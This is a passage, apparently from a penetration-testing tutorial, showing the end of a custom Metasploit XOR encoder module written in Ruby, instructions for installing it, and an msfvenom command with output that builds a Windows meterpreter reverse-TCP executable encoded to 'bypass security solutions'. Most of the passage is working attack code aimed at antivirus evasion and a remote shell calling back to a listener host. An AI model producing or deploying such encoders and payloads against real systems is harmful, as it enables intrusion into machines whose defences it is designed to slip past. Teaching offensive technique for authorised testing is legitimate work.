 "\x5E\xFF\xFF\xFF\xFF\x65\xFC\xC9\xC3\xE8\xC4\xFF\xFF\xFF"
stub << [state.buf.length].pack("L") # size payload
stub << state.buf[0,10]
stub << "\xE8\xAB\xFF\xFF\xFF"
return stub
end
def encode_block(state, block)
key = rand(4294967295)
encoded = ""
key_tab = [key].pack('L<')
i=0
block.unpack('C*').each do |ch|
octet = key_tab[i%4]
t = ch.ord ^ octet.ord
encoded += t.chr
i+=1
end
return encoded
end
end
To use the encoder, copy it to the /usr/share/metasploit-
framework/modules/encoders/x86 folder with the name bf_xor.rb.
5. Now that we have our custom encoder ready, we can use it to encode our
payload and bypass security solutions:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp
LHOST=192.168.216.5 -f exe-only -e x86/bf_xor -o bf_xor.exe
No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 526 (iteration=0)
x86/bf_xor chosen with final size 526